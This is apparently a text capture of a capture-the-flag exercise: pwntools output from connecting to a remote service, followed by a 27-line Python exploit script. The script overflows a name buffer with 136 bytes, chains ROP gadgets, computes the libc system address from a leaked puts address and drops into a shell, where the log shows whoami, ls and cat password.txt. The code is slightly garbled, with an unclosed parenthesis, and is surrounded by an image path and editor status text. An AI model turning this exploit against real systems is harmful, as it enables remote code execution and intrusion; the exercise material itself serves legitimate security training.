 [+] Opening connection to 45.76.91.112 on port 10062: Done
3.3.1_1.py:8: BytesWarning: Text is not bytes; assuming ASCII, no
io.recvuntil("What is your name?")
Read line:b'\n'
Read line:b'Hello there, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x89\x11@!\n'
Read line:b'Puts is at address 0x7f393084d690\n'
Read line:b'[============== Task 2 ==============]\n'
Read line:b'What is your name?\n'
Read line:b'Hello there, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x9b\x12@!\n'
[*] Switching to interactive mode
$ whoami
task
$ pwd
/home/task
$ ls
ld.so
libc.so
password.txt
task
wrapper.sh
$ cat password.txt
8 bytes walk into a bar, the bartenders asks "What will it be?"
One of them says, "Make us a double."
2
3
4 io = remote("45.76.91.112", 10062)
5 io.recvuntil("What is your name?")
6 password = b'A' * 136 + p64(0x401189) + p64(0x4011DA)
7 io.sendline(password)
8
9 while True:
10 try:
11 # use "readline" from pwntools
12 line = str(io.recvline())
13 print(line)
14 if "Puts is at address" in line:
15 address = (line.split())[-1]
16 address = address[0:len(address)-3]
17 puts_address = hex(int(address, 16))
18 system_address = int(str(puts_address), 16) - int('0x6f690', 16) + int('0x45390', 16
19 if "What is your name?" in line:
20 password = b'A' * 136 + p64(0x40129B) + p64(0x40302A) + p64(system_address)
21 io.sendline(password)
22 except:
23 # could not read line => program exited
24 break
25 #io.kill()
26
27 io.interactive()
Python file length : 813 lines : 27 Ln : 15 Col : 26 Sel : 12 | 1 Windows (CR LF) UTF-8